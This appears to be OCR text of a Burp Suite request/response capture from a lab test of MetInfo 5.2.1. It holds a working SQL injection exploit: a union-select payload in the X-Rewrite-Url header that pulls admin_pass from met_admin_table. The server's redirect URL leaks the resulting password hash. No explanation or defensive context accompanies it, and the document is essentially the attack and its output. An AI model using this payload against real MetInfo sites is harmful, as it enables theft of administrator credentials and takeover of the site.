 Request
Raw Params Headers Hex
GET /metinfo521/index.php?index=0&lang=Cn HTTP/1.1
Host: 192.168.88.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.163
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Connection: close
X-Rewrite-Url: 1/about' and 1=2 union select
1,2,3,admin_pass,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27 from met_admin_table#/index.php
Response
Raw Headers Hex HTML Render
HTTP/1.1 301 Moved Permanently
Date: Sat, 11 Apr 2020 22:29:59 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Location: http://192.168.88.130/metinfo521/list-21232f297a57a5a743894a0e4a801fc3-Cn.html?index=0&lang=Cn
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 9063
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8" />
<title>网站关键词-网站名称</title>
<meta name="description"
content="网站描述，一般显示在搜索引擎搜索结果中的描述文字，用于介绍网站，吸引浏览者点击。" />
<meta name="keywords" content="网站关键词" />
<meta name="generator" content="MetInfo 5.2.1" />